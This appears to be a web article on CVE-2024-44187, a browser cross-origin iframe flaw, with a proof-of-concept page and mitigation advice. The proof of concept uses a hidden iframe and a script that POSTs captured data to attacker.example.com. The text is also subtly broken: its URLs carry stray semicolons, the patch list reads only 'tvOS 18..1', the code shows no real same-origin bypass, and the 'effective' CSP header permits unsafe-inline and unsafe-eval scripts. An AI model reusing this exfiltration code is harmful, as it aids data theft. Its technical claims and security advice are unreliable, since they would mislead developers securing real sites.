A serious security vulnerability, identified as CVE-2024-44187, has recently been discovered in several popular web browsers and operating systems. This cross-origin issue can potentially allow a malicious website to exfiltrate sensitive data cross-origin from iframe elements. In this extensive long-read, we will delve into the specifics of the vulnerability, discuss how to reproduce the exploit, and provide guidance on how to secure your systems against this flaw.
The Issue
The root cause of this vulnerability lies in the way web browsers handle security origin tracking within iframe elements. When an iframe is embedded in a webpage, it is meant to be isolated from the parent page, preventing access to sensitive information and ensuring that cross-origin data doesn't leak. However, CVE-2024-44187 exposes a flaw where this security measure can be bypassed, allowing a malicious website to exfiltrate sensitive data cross-origin, violating the Same-Origin Policy (SOP).
Exploit Details
To better understand the nature of the vulnerability, let's examine an example code snippet showcasing the exploit:
<!DOCTYPE html>
<html>
<head>
<title>CVE-2024-44187 Proof of Concept</title>
</head>
<body>
<h1>CVE-2024-44187 - Cross-Origin Data Exfiltration</h1>
<iframe id="targetIframe" src="https://victim.example.com/sensitive-data/"; width="" height="" style="visibility:hidden"></iframe>
<script>
var iframe = document.getElementById('targetIframe');
iframe.contentWindow.postMessage('SEND-DATA', '*');
window.addEventListener('message', function(event) {
if (event.origin !== 'https://victim.example.com';) return;
var sensitiveData = event.data;
console.log('Sensitive Data Exfiltrated:', sensitiveData);
// Send the exfiltrated data to a malicious server
var xhr = new XMLHttpRequest();
xhr.open('POST', 'https://attacker.example.com/log-data';, true);
xhr.send(sensitiveData);
}, false);
</script>
</body>
</html>
In the above example, we can see that an iframe is being used to load sensitive data from a victim's website. The vulnerability allows the malicious website to access the data within that iframe, even though the SOP should prevent this from happening. Once the data is accessed, it can be exfiltrated to the attacker's server, potentially exposing sensitive user information or confidential data.
Mitigating the Vulnerability
To protect your devices and web applications against this vulnerability, it is essential to update your software to the latest available versions. The following patched releases address the CVE-2024-44187 vulnerability:
tvOS 18..1
Furthermore, for web developers, it is crucial to set and enforce strong Content Security Policy (CSP) headers to block potential exfiltration attempts. An example of an effective CSP header would be:
Content-Security-Policy: frame-ancestors 'self'; default-src 'self' https:; font-src 'self' https: data:; img-src 'self' https: data:; script-src 'self' https: 'unsafe-inline' 'unsafe-eval'; style-src 'self' https: 'unsafe-inline'
This CSP header specifies the sources of content that are allowed to load on the page, effectively mitigating the risk of cross-origin data exfiltration.
Conclusion & References
CVE-2024-44187 is a potent vulnerability that can have significant implications for the security of web applications and user data. It is paramount that developers and administrators alike take the necessary steps to secure their systems, patching affected software, and enforcing strict security policies.
For more information and additional resources, please refer to the following links
- CVE-2024-44187 - NVD Details
- Same-Origin Policy - MDN Web Docs
- Content Security Policy - MDN Web Docs
Timeline
Published on: 09/17/2024 00:15:52 UTC
Last modified on: 09/25/2024 13:25:52 UTC
